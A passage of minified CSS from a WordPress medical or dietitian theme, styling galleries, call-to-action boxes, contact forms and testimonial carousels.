(max-width:767px){.rt-el-gallrey-2 .rtin-item .rtin-content h3{font-size:20px}}.rt-el-gallrey-2 .rtin-item .rtin-content h3 a{color:#fff}.rt-el-gallrey-2 .rtin-item .rtin-content .rtin-cat{color:#fff;font-size:16px;line-height:1.5}.rt-el-gallrey-2 .rtin-item:hover:before{opacity:1;visibility:visible;top:0}.rt-el-gallrey-2 .rtin-item:hover .rtin-content{bottom:0;opacity:1;visibility:visible;transition:all .6s ease-out}.rt-el-gallrey-2 .rtin-item:hover .rtin-icon{transform:translateY(-50%);top:50%;opacity:1;visibility:visible}@media all and (max-width:767px){.rt-el-gallrey-2 .rtin-item:hover .rtin-icon{top:45%}}.rt-el-gallrey-3 .rtin-item{text-align:center;position:relative;overflow:hidden}@media all and (max-width:767px){.rt-el-gallrey-3 .rtin-item{max-width:375px;margin:0 auto}}.rt-el-gallrey-3 .rtin-item img{width:100%}.rt-el-gallrey-3 .rtin-item:before{opacity:0;visibility:hidden;content:"";height:100%;width:100%;background-color:rgba(60,112,250,.8);position:absolute;top:0;left:0;right:0;z-index:1;transition:all .5s ease-out}.rt-el-gallrey-3 .rtin-item img{transform:scale(1);transition:all 1s ease-out}.rt-el-gallrey-3 .rtin-item .rtin-content{opacity:0;visibility:hidden;padding:30px;color:#fff;position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;margin:0 auto;z-index:1;transition:all .5s ease-out}.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-title{position:relative;padding-bottom:12px;margin-bottom:15px;font-size:22px;font-weight:400;line-height:1.5}@media all and (max-width:767px){.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-title{font-size:20px}}@media all and (max-width:480px){.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-title{padding-bottom:8px;margin-bottom:10px;font-size:18px}}.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-title a{color:#fff}.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-title:after{content:"";background-color:#fff;position:absolute;bottom:0;left:0;right:0;margin:0 auto;height:3px;width:0;transition:all 1s ease-out}.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-cat{font-size:16px;line-height:1.5;margin-bottom:5px}@media all and (max-width:480px){.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-cat{font-size:15px}}@media all and (max-width:480px){.rt-el-gallrey-3 .rtin-item .rtin-content p{font-size:14px;line-height:1.3;margin-bottom:10px}}.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-icon{height:50px;width:50px;line-height:48px;font-size:16px;color:#396cf0;border-radius:45px;display:block;background-color:#fff;text-align:center;border:2px solid #fff;margin:0 auto;transition:all .5s ease-out}@media all and (max-width:480px){.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-icon{line-height:25px;height:30px;width:30px;font-size:12px}}.rt-el-gallrey-3 .rtin-item .rtin-content .rtin-icon:hover{background-color:transparent;border:2px solid #fff;color:#fff}.rt-el-gallrey-3 .rtin-item:hover:before{opacity:1;visibility:visible}.rt-el-gallrey-3 .rtin-item:hover img{transform:scale(1.2)}.rt-el-gallrey-3 .rtin-item:hover .rtin-content{opacity:1;visibility:visible}.rt-el-gallrey-3 .rtin-item:hover .rtin-content .rtin-title:after{width:150px}@media all and (max-width:480px){.rt-el-gallrey-3 .rtin-item:hover .rtin-content .rtin-title:after{width:150px}}.gallery-box-layout1{margin-bottom:3rem;position:relative;overflow:hidden;border-radius:4px}.gallery-box-layout1:after{opacity:0;visibility:hidden;content:"";height:100%;width:100%;position:absolute;z-index:1;top:0;left:0;right:0;background-color:rgba(57,108,240,.9);transition:all .3s ease-out}.gallery-box-layout1 img{width:100%;transform:scale(1);transition:all .3s ease-out}.gallery-box-layout1 .item-icon{opacity:0;visibility:hidden;text-align:center;position:absolute;bottom:-30px;z-index:2;right:15px;transition:all .3s ease-out}.gallery-box-layout1 .item-icon a{display:block;padding:5px}.gallery-box-layout1 .item-icon a i:before{margin-left:0;font-size:36px;line-height:36px;color:#fff;transition:all .3s ease-out}.gallery-box-layout1 .item-content{opacity:0;visibility:hidden;text-align:center;position:absolute;top:50%;transform:translateY(-50%);left:0;right:0;z-index:3;transition:all .3s ease-out}.gallery-box-layout1 .item-content .item-title{transform:translateX(30px);color:#fff;text-transform:capitalize;font-weight:500;transition:all .3s ease-out}.gallery-box-layout1 .item-content .title-ctg{color:#fff;transform:translateX(-30px);display:block;transition:all .3s ease-out}.gallery-box-layout1:hover:after{opacity:1;visibility:visible}.gallery-box-layout1:hover img{transform:scale(1.2);transition:all .5s cubic-bezier(0, 0, .15, 1.88)}.gallery-box-layout1:hover .item-icon{bottom:10px;opacity:1;visibility:visible;transition:all .5s cubic-bezier(0, 0, .15, 1.88)}.gallery-box-layout1:hover .item-content{opacity:1;visibility:visible;transition:all .5s cubic-bezier(0, 0, .15, 1.88)}.gallery-box-layout1:hover .item-title{transform:translateX(0);transition:all .5s cubic-bezier(0, 0, .15, 1.88)}.gallery-box-layout1:hover .title-ctg{transform:translateX(0);transition:all .5s cubic-bezier(0, 0, .15, 1.88)}.rt-el-logo-slider .rtin-item img{width:inherit!important;margin:0 auto}.rt-el-nav-menu.widget-about-info ul{box-shadow:0 1px 20px 0 rgba(218,227,232,.75);border-radius:4px;padding:30px;width:100%}.rt-el-nav-menu.widget-about-info ul li{display:inline-block;width:100%;font-weight:500}.rt-el-nav-menu.widget-about-info ul li a{position:relative;display:block;padding-left:20px;padding-right:10px;padding-bottom:15px;margin-bottom:20px;border-bottom:1px solid #d9d9d9;color:#111;transition:all .5s ease-out}.rt-el-nav-menu.widget-about-info ul li a:after{content:"";position:absolute;height:25px;width:2px;top:-3px;left:0;z-index:1;font-size:28px;background-color:#d9d9d9;transition:all .5s ease-out}.rt-el-nav-menu.widget-about-info ul li a:before{content:"\f054";font-family:"Font Awesome 5 Free";font-weight:700;position:absolute;top:-2px;right:0;z-index:1;color:#d9d9d9;transition:all .5s ease-out}.rt-el-nav-menu.widget-about-info ul li a:hover{color:#396cf0}.rt-el-nav-menu.widget-about-info ul li a:hover:after{background-color:#396cf0}.rt-el-nav-menu.widget-about-info ul li a:hover:before{color:#396cf0}.rt-el-nav-menu.widget-about-info ul li a.active{color:#396cf0}.rt-el-nav-menu.widget-about-info ul li a.active:after{background-color:#396cf0}.rt-el-nav-menu.widget-about-info ul li a.active:before{color:#396cf0}.rt-el-nav-menu.widget-about-info ul li:last-child a{border-bottom:none;margin-bottom:0;padding-bottom:0}.rt-el-nav-menu.widget ul li{margin-bottom:5px;padding:0;border:none}.rt-el-nav-menu.widget ul li:last-child{margin-bottom:0}.rt-el-nav-menu.widget ul li:before{content:none}.rt-el-nav-menu.widget ul li a{display:block;background-color:#f8f8f8;padding:15px 15px 15px 50px;color:#444;transition:all .5s ease-out;position:relative}.rt-el-nav-menu.widget ul li a:hover{padding:15px 15px 15px 60px}.rt-el-nav-menu.widget ul li a:hover i{left:25px}.rt-el-nav-menu.widget ul li a i{color:#396cf0;position:absolute;top:50%;transform:translateY(-50%);font-size:24px;left:15px;z-index:1;transition:all .5s ease-out;line-height:1.2}.rt-el-nav-menu.widget ul li a:hover,.rt-el-nav-menu.widget ul li.current-menu-item a{background-color:#396cf0;color:#fff}.rt-el-nav-menu.widget ul li a:hover i,.rt-el-nav-menu.widget ul li.current-menu-item a i{color:#fff}.rt-el-contact ul{list-style-type:none;margin:0;padding:0}.rt-el-contact ul li{margin-bottom:10px;position:relative;font-size:16px;padding-left:38px;line-height:1.75}.rt-el-contact ul li i{color:#396cf0;padding-right:15px;position:absolute;left:0;top:5px;z-index:1;font-size:22px;line-height:1}.rt-el-contact ul li a{color:#444;transition:all .3s ease 0s}.rt-el-contact ul li a:hover{text-decoration:underline}.rt-el-contact ul li:last-child{margin-bottom:0}.wpcf7-form input[type=color],.wpcf7-form input[type=date],.wpcf7-form input[type=datetime-local],.wpcf7-form input[type=datetime],.wpcf7-form input[type=email],.wpcf7-form input[type=month],.wpcf7-form input[type=number],.wpcf7-form input[type=password],.wpcf7-form input[type=range],.wpcf7-form input[type=search],.wpcf7-form input[type=tel],.wpcf7-form input[type=text],.wpcf7-form input[type=time],.wpcf7-form input[type=url],.wpcf7-form input[type=week],.wpcf7-form textarea{border:1px solid #f5f5f5;background-color:#f5f5f5;color:#444;width:100%;padding:5px}.wpcf7-form label{width:100%;margin-bottom:15px;line-height:2}.wpcf7-form textarea{height:120px}.wpcf7-form input[type=color],.wpcf7-form input[type=date],.wpcf7-form input[type=datetime-local],.wpcf7-form input[type=datetime],.wpcf7-form input[type=email],.wpcf7-form input[type=month],.wpcf7-form input[type=number],.wpcf7-form input[type=password],.wpcf7-form input[type=range],.wpcf7-form input[type=search],.wpcf7-form input[type=tel],.wpcf7-form input[type=text],.wpcf7-form input[type=time],.wpcf7-form input[type=url],.wpcf7-form input[type=week]{height:42px}.wpcf7-form .primary-list li::before,.wpcf7-form button,.wpcf7-form input[type=button],.wpcf7-form input[type=reset],.wpcf7-form input[type=submit]{padding:10px 25px;font-weight:500;font-size:18px;transition:all .3s ease-out;border-radius:4px}.widget-appointment span.wpcf7-not-valid-tip{color:#e49e9e}.v-center-item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}.rt-el-cta-1{padding:55px 0}@media all and (max-width:767px){.rt-el-cta-1{padding:50px 0;text-align:center}}.rt-el-cta-1 .rtin-title{font-size:36px;margin:6px 0;line-height:1.4;font-weight:500}.rt-el-cta-1 .rtin-button-mid{text-align:right}@media all and (max-width:767px){.rt-el-cta-1 .rtin-button-mid{width:100%}}@media all and (max-width:767px){.rt-el-cta-1 .rtin-button-mid{text-align:center;margin-top:20px}}.rt-el-cta-1.rt-transparent.rt-color-dark{background-color:transparent;color:#111}.rt-el-cta-1.rt-transparent.rt-color-dark .rtin-title{color:#111}.rt-el-cta-1.rt-transparent.rt-color-light{background-color:transparent;color:#fff}.rt-el-cta-1.rt-transparent.rt-color-light .rtin-title{color:#fff}.rt-el-cta-1.rt-transparent.rt-color-primary{background-color:transparent;color:#396cf0}.rt-el-cta-1.rt-transparent.rt-color-primary .rtin-title{color:#396cf0}.rt-el-cta-1.rt-light.rt-color-dark{background-color:#111;color:#111}.rt-el-cta-1.rt-light.rt-color-dark .rtin-title{color:#111}.rt-el-cta-1.rt-light.rt-color-light{background-color:#fff;color:#fff}.rt-el-cta-1.rt-light.rt-color-light .rtin-title{color:#fff}.rt-el-cta-1.rt-light.rt-color-primary{background-color:#fff;color:#396cf0}.rt-el-cta-1.rt-light.rt-color-primary .rtin-title{color:#396cf0}.rt-el-cta-1.rt-grey.rt-color-dark{background-color:#f5f5f5;color:#111}.rt-el-cta-1.rt-grey.rt-color-dark .rtin-title{color:#111}.rt-el-cta-1.rt-grey.rt-color-light{background-color:#f5f5f5;color:#fff}.rt-el-cta-1.rt-grey.rt-color-light .rtin-title{color:#fff}.rt-el-cta-1.rt-grey.rt-color-primary{background-color:#f5f5f5;color:#396cf0}.rt-el-cta-1.rt-grey.rt-color-primary .rtin-title{color:#396cf0}.rt-el-cta-1.rt-light{background-color:#fff;color:#111}.rt-el-cta-1.rt-light .rtin-title{color:#111}.rt-el-cta-1.rt-dark{background-color:#222;color:#fff}.rt-el-cta-1.rt-dark .rtin-title{color:#fff}.rt-el-cta-1.rt-primary{background-color:#396cf0;color:#fff}.rt-el-cta-1.rt-primary .rtin-title{color:#fff}.rt-el-cta-1.rt-primary .rtin-button-mid a{background-color:#fff;color:#396cf0;border:2px solid #fff}.rt-el-cta-1.rt-primary .rtin-button-mid a:hover{background-color:transparent;color:#fff}.rt-el-cta-1.rt-grey{background-color:#f5f5f5;color:#111}.rt-el-cta-1.rt-grey .rtin-title{color:#111}.call-to-action-box-layout1{min-height:150px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:991px){.call-to-action-box-layout1{min-height:0}}.call-to-action-box-layout1 .item-title{margin-bottom:0;font-size:3.5rem;color:#fff;text-transform:capitalize}@media only screen and (max-width:1199px){.call-to-action-box-layout1 .item-title{font-size:2.9rem}}@media only screen and (max-width:991px){.call-to-action-box-layout1 .item-title{margin-bottom:2rem}}.call-to-action-box-layout1 .item-title i{margin-right:15px;transform:scaleX(-1)}.call-to-action-wrap-layout2{padding:10rem 0 11rem;position:relative}.call-to-action-wrap-layout2:after{content:"";height:100%;width:100%;background-color:rgba(57,108,240,.8);z-index:1;top:0;left:0;position:absolute}.call-to-action-box-layout2{text-align:center;z-index:2;position:relative}.call-to-action-box-layout2 h2{font-size:40px;color:#fff;line-height:1.5}@media only screen and (max-width:991px){.call-to-action-box-layout2 h2{font-size:36px}}@media only screen and (max-width:767px){.call-to-action-box-layout2 h2{font-size:32px}}@media only screen and (max-width:575px){.call-to-action-box-layout2 h2{font-size:30px}}.call-to-action-box-layout2 h2 span{display:block;font-weight:700}.call-to-action-box-layout2 .item-btn{border:1px solid;border-color:#fff;border-radius:4px;text-transform:initial;color:#fff;padding:14px 25px;font-size:16px;font-weight:500;display:inline-block;transition:all .5s ease-out}@media only screen and (max-width:575px){.call-to-action-box-layout2 .item-btn{padding:12px 24px}}.call-to-action-box-layout2 .item-btn:hover{background-color:#fff;color:#396cf0}.call-to-action-box-layout6{text-align:center;z-index:2;position:relative}.call-to-action-box-layout6 h2{font-size:36px;color:#fff;line-height:1.5;text-transform:capitalize}@media only screen and (max-width:991px){.call-to-action-box-layout6 h2{font-size:36px}}@media only screen and (max-width:767px){.call-to-action-box-layout6 h2{font-size:32px}}@media only screen and (max-width:575px){.call-to-action-box-layout6 h2{font-size:30px}}.call-to-action-box-layout6 h2 span{display:block;font-weight:700}.call-to-action-box-layout6 p.item-sub-title{font-size:24px;font-weight:400;color:#fff}.call-to-action-box-layout6 .item-btn{border:1px solid;border-color:#fff;border-radius:4px;text-transform:initial;color:#fff;padding:12px 30px;font-size:16px;font-weight:700;display:inline-block;transition:all .5s ease-out}@media only screen and (max-width:575px){.call-to-action-box-layout6 .item-btn{padding:12px 24px}}.call-to-action-box-layout6 .item-btn:hover{background-color:#fff;color:#396cf0}.call-to-action-wrap-layout3{background-color:transparent}.call-to-action-box-layout3{position:relative}.call-to-action-box-layout3 .single-item{position:absolute;top:-80px;left:0;right:0;z-index:50}@media only screen and (max-width:1199px){.call-to-action-box-layout3 .single-item{position:inherit;top:inherit;margin-top:30px}}@media only screen and (max-width:767px){.call-to-action-box-layout3 .single-item{position:inherit;top:inherit;margin-top:0}}.call-to-action-box-layout3 .single-item a{position:relative;z-index:2;border-radius:4px 4px 0 0;text-align:center;padding:22px 15px;width:100%;display:block;background:linear-gradient(to right,#396cf0,#285ada);color:#fff;font-size:18px;font-weight:700;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media only screen and (max-width:1199px){.call-to-action-box-layout3 .single-item a{border-radius:4px;font-size:16px;padding:18px 7px}}@media only screen and (max-width:767px){.call-to-action-box-layout3 .single-item a{padding:10px 15px}}.call-to-action-box-layout3 .single-item a:after{content:"";position:absolute;height:100%;width:0%;top:0;right:0;background-color:#396cf0;z-index:-1;transition:all .5s ease-out;border-radius:4px}.call-to-action-box-layout3 .single-item a i{line-height:1;display:inline-block}.call-to-action-box-layout3 .single-item a i:before{color:#fff;font-size:22px;margin-left:0;margin-right:15px}.call-to-action-box-layout3 .single-item a:hover:after{width:100%;left:0}.call-to-action-wrap-layout4{position:relative;padding:9.2rem 0 10rem}.call-to-action-wrap-layout4 .item-img{position:absolute;bottom:0;z-index:2;right:calc((100% - 1290px)/ 2)}@media only screen and (max-width:1399px){.call-to-action-wrap-layout4 .item-img{right:calc((100% - 1110px)/ 2)}}@media only screen and (max-width:1199px){.call-to-action-wrap-layout4 .item-img{right:calc((100% - 930px)/ 2)}}@media only screen and (max-width:991px){.call-to-action-wrap-layout4 .item-img{right:calc((100% - 690px)/ 2)}}@media only screen and (max-width:767px){.call-to-action-wrap-layout4 .item-img{display:none}}.call-to-action-box-layout4{text-align:center}.call-to-action-box-layout4 .item-title{font-size:36px;color:#111;font-weight:700;width:65%;margin-left:auto;margin-right:auto;line-height:1.35;margin-bottom:35px}@media only screen and (max-width:1199px){.call-to-action-box-layout4 .item-title{width:100%;font-size:34px}}@media only screen and (max-width:991px){.call-to-action-box-layout4 .item-title{font-size:32px}}@media only screen and (max-width:767px){.call-to-action-box-layout4 .item-title{font-size:30px}}@media only screen and (max-width:575px){.call-to-action-box-layout4 .item-title{font-size:28px}}.call-to-action-box-layout4 .item-title span{display:block}.call-to-action-box-layout4 .call-to-action-phone{margin-bottom:40px;font-size:36px}@media only screen and (max-width:1199px){.call-to-action-box-layout4 .call-to-action-phone{font-size:32px}}@media only screen and (max-width:991px){.call-to-action-box-layout4 .call-to-action-phone{font-size:30px}}@media only screen and (max-width:767px){.call-to-action-box-layout4 .call-to-action-phone{font-size:28px}}@media only screen and (max-width:575px){.call-to-action-box-layout4 .call-to-action-phone{font-size:24px}}.call-to-action-box-layout4 .call-to-action-phone a{color:#111;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.call-to-action-box-layout4 .call-to-action-phone a i{font-size:24px;margin-right:10px;color:#396cf0;transform:rotateY(180deg)}@media only screen and (max-width:991px){.call-to-action-box-layout4 .call-to-action-phone a i{font-size:26px}}@media only screen and (max-width:767px){.call-to-action-box-layout4 .call-to-action-phone a i{font-size:24px}}@media only screen and (max-width:575px){.call-to-action-box-layout4 .call-to-action-phone a i{font-size:20px}}.call-to-action-box-layout4 .call-to-action-btn .item-btn{border:1px solid;border-color:#396cf0;border-radius:4px;background-color:#396cf0;text-transform:initial;color:#fff;padding:14px 25px;font-size:16px;font-weight:500;display:inline-block;transition:all .5s ease-out}@media only screen and (max-width:575px){.call-to-action-box-layout4 .call-to-action-btn .item-btn{padding:12px 24px}}.call-to-action-box-layout4 .call-to-action-btn .item-btn:hover{background-color:transparent;color:#396cf0;box-shadow:0 10px 55px 5px rgba(57,108,240,.3)}.call-to-action-box-layout4.rt-primary{background-color:#396cf0;text-align:center}.call-to-action-box-layout4.rt-primary .item-title{font-size:36px;color:#fff;font-weight:700;width:65%;margin-left:auto;margin-right:auto;line-height:1.35}@media only screen and (max-width:1199px){.call-to-action-box-layout4.rt-primary .item-title{width:100%;font-size:34px}}@media only screen and (max-width:991px){.call-to-action-box-layout4.rt-primary .item-title{font-size:32px}}@media only screen and (max-width:767px){.call-to-action-box-layout4.rt-primary .item-title{font-size:30px}}@media only screen and (max-width:575px){.call-to-action-box-layout4.rt-primary .item-title{font-size:28px}}.call-to-action-box-layout4.rt-primary .item-title span{display:block}.call-to-action-box-layout4.rt-primary .call-to-action-phone{margin-bottom:30px;font-size:36px}@media only screen and (max-width:1199px){.call-to-action-box-layout4.rt-primary .call-to-action-phone{font-size:32px}}@media only screen and (max-width:991px){.call-to-action-box-layout4.rt-primary .call-to-action-phone{font-size:30px}}@media only screen and (max-width:767px){.call-to-action-box-layout4.rt-primary .call-to-action-phone{font-size:28px}}@media only screen and (max-width:575px){.call-to-action-box-layout4.rt-primary .call-to-action-phone{font-size:24px}}.call-to-action-box-layout4.rt-primary .call-to-action-phone a{color:#111;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.call-to-action-box-layout4.rt-primary .call-to-action-phone a i{font-size:24px;margin-right:10px;color:#396cf0;transform:rotateY(180deg)}@media only screen and (max-width:991px){.call-to-action-box-layout4.rt-primary .call-to-action-phone a i{font-size:26px}}@media only screen and (max-width:767px){.call-to-action-box-layout4.rt-primary .call-to-action-phone a i{font-size:24px}}@media only screen and (max-width:575px){.call-to-action-box-layout4.rt-primary .call-to-action-phone a i{font-size:20px}}.call-to-action-box-layout4.rt-primary .call-to-action-btn .item-btn{border:1px solid;border-color:#396cf0;border-radius:4px;background-color:#396cf0;text-transform:initial;color:#fff;padding:14px 25px;font-size:16px;font-weight:500;display:inline-block;transition:all .5s ease-out}@media only screen and (max-width:575px){.call-to-action-box-layout4.rt-primary .call-to-action-btn .item-btn{padding:12px 24px}}.call-to-action-box-layout4.rt-primary .call-to-action-btn .item-btn:hover{background-color:transparent;color:#396cf0}.call-to-action-wrap-layout5{padding:55px 0}@media only screen and (max-width:767px){.call-to-action-wrap-layout5{padding:25px 0 50px}}.call-to-action-wrap-layout5 .single-item{border-right:1px solid #d7d7d7}@media only screen and (max-width:767px){.call-to-action-wrap-layout5 .single-item{border-right:0;border-bottom:1px solid #d7d7d7}}.call-to-action-wrap-layout5 .single-item:last-child{border-right:0;border-bottom:0}div~:last-child .call-to-action-box-layout5{margin-bottom:0}.call-to-action-box-layout5{margin-left:35px}@media (min-width:768px) and (max-width:991px){.call-to-action-box-layout5{margin-left:20px}}@media only screen and (max-width:767px){.call-to-action-box-layout5{margin:25px 0 20px}}.call-to-action-box-layout5 .media i:before{font-size:50px;line-height:65px;color:#396cf0;margin-left:0}.call-to-action-box-layout5 .media .media-body{margin-left:25px}@media (min-width:768px) and (max-width:991px){.call-to-action-box-layout5 .media .media-body{margin-left:0}}.call-to-action-box-layout5 .media .media-body .item-title{color:#111;text-transform:capitalize;font-weight:700;margin-bottom:10px}.about-info-list ul.list-info{list-style:none;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 20px}@media only screen and (max-width:575px){.about-info-list ul.list-info{display:block;margin:30px 0}}.about-info-list ul.list-info li{list-style:none;width:50%;margin-bottom:10px;padding-left:30px;position:relative}.about-info-list ul.list-info li:last-child{margin-bottom:0}.about-info-list ul.list-info li:after{content:"\f00c";position:absolute;left:0;z-index:1;font-family:"Font Awesome 5 Free";font-weight:900;color:#396cf0;font-size:14px;top:2px}.about-info-list .list-info.theme2{padding-left:0;margin-top:0}.about-info-list .list-info.theme2 li{width:100%;display:block;clear:both;font-weight:500;list-style:none}.about-info-list .about-info{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 5px}@media only screen and (max-width:575px){.about-info-list .about-info{display:block;margin:30px 0}}.about-info-list .about-info li{list-style:none;width:50%;position:relative;margin-bottom:16px;padding-left:40px;font-weight:500}@media only screen and (max-width:575px){.about-info-list .about-info li{width:100%}}.about-info-list .about-info li a{color:#444}.about-info-list .about-info li a:hover{color:#396cf0}.about-info-list .about-info li:after{content:"\f054";position:absolute;font-family:"Font Awesome 5 Free";font-weight:700;font-size:10px;left:0;top:2px;color:#fff;line-height:20px;text-align:center;z-index:1;border-radius:50%;background-color:#396cf0;height:20px;width:20px;box-shadow:0 2px 15px 0 rgba(42,92,220,.75)}.about-info-list .about-info.theme2{padding-left:0;margin-top:0}.about-info-list .about-info.theme2 li{width:100%;display:block;clear:both}.testmonial-box-layout1{text-align:center}.testmonial-box-layout1 .item-img{height:90px;width:90px;margin:0 auto 26px}.testmonial-box-layout1 .item-content p{color:#fff;width:50%;margin-left:auto;margin-right:auto;position:relative}@media only screen and (max-width:1199px){.testmonial-box-layout1 .item-content p{width:70%}}@media only screen and (max-width:991px){.testmonial-box-layout1 .item-content p{width:80%}}.testmonial-box-layout1 .item-content p:after{content:"\f10e";font-family:"Font Awesome\ 5 Free";bottom:-25px;right:-40px;position:absolute;font-weight:900;color:#e1e5e6;font-size:36px}.testmonial-box-layout1 .item-content p:before{content:"\f10d";font-family:"Font Awesome\ 5 Free";top:-25px;left:-40px;position:absolute;font-weight:900;color:#e1e5e6;font-size:36px}.testmonial-box-layout1 .item-content .item-title{text-transform:capitalize;font-weight:500;color:#fff}.testmonial-box-layout1 .item-content .sub-title{color:#fff;text-transform:capitalize;font-weight:300}.testmonial-box-layout2{margin-bottom:50px}.testmonial-box-layout2:last-child{margin-bottom:0}.testmonial-box-layout2 .item-title{color:#fff;font-weight:500;font-size:22px;margin-bottom:6px}@media only screen and (max-width:767px){.testmonial-box-layout2 .item-title{margin-bottom:10px}}.testmonial-box-layout2 .item-title span{font-size:16px;font-weight:400}.testmonial-box-layout2 .rating{margin:0 0 20px}@media only screen and (max-width:767px){.testmonial-box-layout2 .rating{margin-bottom:10px}}.testmonial-box-layout2 .rating li{display:inline-block}.testmonial-box-layout2 .rating li>i{font-size:14px;color:gold}.testmonial-box-layout2 p{font-style:italic;color:#fff;margin-bottom:0;font-size:18}@media only screen and (max-width:767px){.testmonial-box-layout2 p{font-size:18px}}.dot-margin.owl-theme .owl-nav.disabled+.owl-dots{margin-top:70px}.testmonial-box-layout3{text-align:center}.testmonial-box-layout3 .item-img{height:83px;width:83px;margin:0 auto 26px}.testmonial-box-layout3 .item-img img{border-radius:50%;border:4px solid #2e5ed7}.testmonial-box-layout3 .item-content p{color:#fff;width:47%;margin-left:auto;margin-right:auto;position:relative;z-index:10}@media only screen and (max-width:1199px){.testmonial-box-layout3 .item-content p{width:70%}}@media only screen and (max-width:991px){.testmonial-box-layout3 .item-content p{width:80%}}.testmonial-box-layout3 .item-content p:after{content:"\f10e";font-family:"Font Awesome\ 5 Free";top:31%;right:0;position:absolute;font-weight:900;color:#2e5ed7;font-size:97px;left:0;z-index:-1}@media only screen and (max-width:767px){.testmonial-box-layout3 .item-content p:after{right:-32px}}.testmonial-box-layout3 .item-content .item-title{text-transform:capitalize;font-weight:700;color:#fff;margin-bottom:5px;position:relative;z-index:10}.testmonial-box-layout3 .item-content .sub-title{color:#fff;text-transform:capitalize;font-weight:500;position:relative;z-index:10}.testmonial-box-layout5{text-align:center}.testmonial-box-layout5 .item-img{height:90px;width:90px;margin:0 auto 26px}.testmonial-box-layout5 .item-img img{border-radius:50%;background:#fff;padding:5px}.testmonial-box-layout5 .item-content p{width:47%;margin-left:auto;margin-right:auto;position:relative;z-index:10}@media only screen and (max-width:1199px){.testmonial-box-layout5 .item-content p{width:70%}}@media only screen and (max-width:991px){.testmonial-box-layout5 .item-content p{width:80%}}.testmonial-box-layout5 .item-content p:after{content:"\f10e";font-family:"Font Awesome\ 5 Free";top:31%;right:0;position:absolute;font-weight:900;color:#e9eced;font-size:97px;left:0;z-index:-1}@media only screen and (max-width:767px){.testmonial-box-layout5 .item-content p:after{right:-32px}}.testmonial-box-layout5 .item-content .item-title{text-transform:capitalize;font-weight:700;color:#111;margin-bottom:5px;position:relative;z-index:10}.testmonial-box-layout5 .item-content .sub-title{font-size:16px;text-transform:capitalize;font-weight:500;position:relative;z-index:10;color:#646464}.testmonial-box-layout4 .rtin-item{margin-bottom:30px}.testmonial-box-layout4 .media-body{margin-left:20px}.testmonial-box-layout4 .testimonial-item{background:#fff;padding:51px 61px 51px 40px;transition:all .3s ease-out;border-radius:4px;position:relative}.testmonial-box-layout4 mark{color:#396cf0;transition:all .3s ease-out}.testmonial-box-layout4 .rtin-thumb img{width:60px;height:60px;display:inline-block;margin:0;border-radius:50%}.testmonial-box-layout4 .rtin-title{margin-bottom:5px;font-size:22px;line-height:1.23}.testmonial-box-layout4 .rtin-content p{margin-bottom:0;color:#646464}.testmonial-box-layout4 .rtin-designation{color:#000;margin-bottom:30px;font-size:15px;font-weight:500;position:relative}.testmonial-box-layout4 .rtin-designation:after{position:absolute;content:"";height:4px;width:45px;background-color:#396cf0;bottom:-15px;border-radius:4px;left:0}.testmonial-box-layout4 .testimonial-quote-icon{font-size:28px;position:absolute;text-align:left;line-height:0;color:#e1e5e6;transition:all .3s ease-out;bottom:53px;left:55px}.testmonial-box-layout3new .rtin-item{margin-bottom:30px}.testmonial-box-layout3new .media-body{margin-left:20px}.testmonial-box-layout3new .testimonial-item{background:#fff;padding:51px 61px 51px 40px;transition:all .3s ease-out;border-radius:4px;position:relative}.testmonial-box-layout3new mark{color:#396cf0;transition:all .3s ease-out}.testmonial-box-layout3new .rtin-thumb img{width:70px!important;height:70px;display:inline-block;margin:0;border-radius:50%}.testmonial-box-layout3new .rtin-title{margin-bottom:5px;font-size:22px;line-height:1.23}.testmonial-box-layout3new .rtin-content p{margin-bottom:0;color:#646464;line-height:30px}.testmonial-box-layout3new .rtin-designation{color:#959595;margin-bottom:30px;font-size:15px;font-weight:500;position:relative}.testmonial-box-layout3new .testimonial-quote-icon{position:absolute;text-align:left;line-height:0;color:#e1e5e6;transition:all .3s ease-out;top:53px;right:34px;width:44px;height:44px}.testmonial-box-layout3new .testimonial-quote-icon .quote-right-code{background-image:url(https://dietitiannikita.com/wp-content/themes/medilink/assets/img/right.png);width:44px;height:44px;background-repeat:no-repeat;background-position:center center;display:block}.testmonial-box-layout3new .owl-theme .owl-dots .owl-dot.active span,.testmonial-box-layout3new .owl-theme .owl-dots .owl-dot:hover span{background-color:#396cf0;border:2px solid #396cf0}.testmonial-box-layout3new .owl-theme .owl-dots .owl-dot span{width:17px;height:17px;border-radius:4px;background-color:transparent;border:2px solid #c2c2c2;margin:3px;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px;transition:all .3s ease-out}.testmonial-box-layout3new .owl-theme .owl-dots .owl-dot.active span{background-color:#396cf0;border:2px solid #396cf0}.testmonial-box-6{background-image:url(https://dietitiannikita.com/wp-content/themes/medilink/assets/img/testmonial-bg.jpg);background-size:contain;background-position:bottom right;background-repeat:no-repeat;background-color:#fff}.testmonial-box-layout6.testmonial-box-layout5new{text-align:center;padding:50px 50px 80px 50px;box-shadow:inset 0 1px 2px 0 rgba(206,206,206,.45)}.testmonial-box-layout6.testmonial-box-layout5new .item-img{height:90px;width:90px;margin:0 auto 26px}.testmonial-box-layout6.testmonial-box-layout5new .item-img img{border-radius:50%;background:#fff;padding:5px}.testmonial-box-layout6.testmonial-box-layout5new .item-content{padding:0 120px}@media only screen and (max-width:991px){.testmonial-box-layout6.testmonial-box-layout5new 